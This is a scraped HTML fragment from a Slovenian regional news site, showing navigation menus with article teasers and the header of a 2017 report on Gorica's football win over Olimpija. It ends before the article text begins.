block_td_uid_6_6963cf2910ac2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6963cf2910ac2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6963cf2910ac2_rand","tdc_css_class_style":"td_uid_6_6963cf2910ac2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6963cf2910ac2.td_column_number = "3";
block_td_uid_6_6963cf2910ac2.block_type = "td_block_mega_menu";
block_td_uid_6_6963cf2910ac2.post_count = "5";
block_td_uid_6_6963cf2910ac2.found_posts = "35";
block_td_uid_6_6963cf2910ac2.header_color = "";
block_td_uid_6_6963cf2910ac2.ajax_pagination_infinite_stop = "";
block_td_uid_6_6963cf2910ac2.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_6963cf2910ac2);
</script><div id=td_uid_6_6963cf2910ac2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6963cf2910ac2" data-td_block_id="td_uid_6_6963cf2910ac2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6963cf2910ac2" data-td_block_id="td_uid_6_6963cf2910ac2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6963cf291376d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6963cf291376d" ><script>var block_td_uid_7_6963cf291376d = new tdBlock();
block_td_uid_7_6963cf291376d.id = "td_uid_7_6963cf291376d";
block_td_uid_7_6963cf291376d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6963cf291376d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6963cf291376d_rand","tdc_css_class_style":"td_uid_7_6963cf291376d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6963cf291376d.td_column_number = "3";
block_td_uid_7_6963cf291376d.block_type = "td_block_mega_menu";
block_td_uid_7_6963cf291376d.post_count = "5";
block_td_uid_7_6963cf291376d.found_posts = "1262";
block_td_uid_7_6963cf291376d.header_color = "";
block_td_uid_7_6963cf291376d.ajax_pagination_infinite_stop = "";
block_td_uid_7_6963cf291376d.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_7_6963cf291376d);
</script><div id=td_uid_7_6963cf291376d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga">Brez hrupa, brez sledi: iz delavnice izginila motorna žaga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji">Romunski voznik kombija po divjem pregonu ujet v Italiji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/adventni-vencek-povzrocil-pozar-kako-se-je-koncala-drama-v-kalu-foto/" rel="bookmark" title="Adventni venček povzročil požar: Kako se je končala drama v Kalu #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/597385090_892671359757459_830655588908262418_n-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/597385090_892671359757459_830655588908262418_n-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/597385090_892671359757459_830655588908262418_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Adventni venček povzročil požar: Kako se je končala drama v Kalu #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/adventni-vencek-povzrocil-pozar-kako-se-je-koncala-drama-v-kalu-foto/" rel="bookmark" title="Adventni venček povzročil požar: Kako se je končala drama v Kalu #FOTO">Adventni venček povzročil požar: Kako se je končala drama v Kalu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tragicen-umor-26-letnika-na-goriskem-italijanski-osumljenci-v-primezu-pravice/" rel="bookmark" title="Tragičen umor 26-letnika na Goriškem: Italijanski osumljenci v primežu pravice"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tragičen umor 26-letnika na Goriškem: Italijanski osumljenci v primežu pravice"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tragicen-umor-26-letnika-na-goriskem-italijanski-osumljenci-v-primezu-pravice/" rel="bookmark" title="Tragičen umor 26-letnika na Goriškem: Italijanski osumljenci v primežu pravice">Tragičen umor 26-letnika na Goriškem: Italijanski osumljenci v primežu pravice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6963cf291376d" data-td_block_id="td_uid_7_6963cf291376d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6963cf291376d" data-td_block_id="td_uid_7_6963cf291376d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6963cf2915865_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6963cf2915865" ><script>var block_td_uid_8_6963cf2915865 = new tdBlock();
block_td_uid_8_6963cf2915865.id = "td_uid_8_6963cf2915865";
block_td_uid_8_6963cf2915865.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6963cf2915865_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6963cf2915865_rand","tdc_css_class_style":"td_uid_8_6963cf2915865_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6963cf2915865.td_column_number = "3";
block_td_uid_8_6963cf2915865.block_type = "td_block_mega_menu";
block_td_uid_8_6963cf2915865.post_count = "5";
block_td_uid_8_6963cf2915865.found_posts = "163";
block_td_uid_8_6963cf2915865.header_color = "";
block_td_uid_8_6963cf2915865.ajax_pagination_infinite_stop = "";
block_td_uid_8_6963cf2915865.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_6963cf2915865);
</script><div id=td_uid_8_6963cf2915865 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6963cf2915865" data-td_block_id="td_uid_8_6963cf2915865"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6963cf2915865" data-td_block_id="td_uid_8_6963cf2915865"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Goriška 24" class="entry-crumb" href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nogometaši Gorice osvojili Stožice: BELO-MODRI ŠOK ZA OLIMPIJO</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-381" class="post-381 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-goriska-24 tag-gorica tag-nogomet tag-olimpija tag-slovenska-liga tag-stozice" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Nogometaši Gorice osvojili Stožice: BELO-MODRI ŠOK ZA OLIMPIJO</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-30T01:03:15+00:00" >30. marca, 2017</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fnogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Nogometa%C5%A1i+Gorice+osvojili+Sto%C5%BEice%3A+BELO-MODRI+%C5%A0OK+ZA+OLIMPIJO&url=https%3A%2F%2Fgo-portal.si%2Fnogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/&amp;media=https://go-portal.si/wp-content/uploads/2017/03/Stožice.jpg&description=Nogometa%C5%A1i+Gorice+osvojili+Sto%C5%BEice%3A+BELO-MODRI+%C5%A0OK+ZA+OLIMPIJO" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Nogometa%C5%A1i+Gorice+osvojili+Sto%C5%BEice%3A+BELO-MODRI+%C5%A0OK+ZA+OLIMPIJO%20-%20https%3A%2F%2Fgo-portal.si%2Fnogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

